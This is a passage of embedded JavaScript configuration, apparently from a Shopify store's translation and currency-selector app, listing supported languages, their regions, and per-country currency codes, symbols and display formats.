"BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zer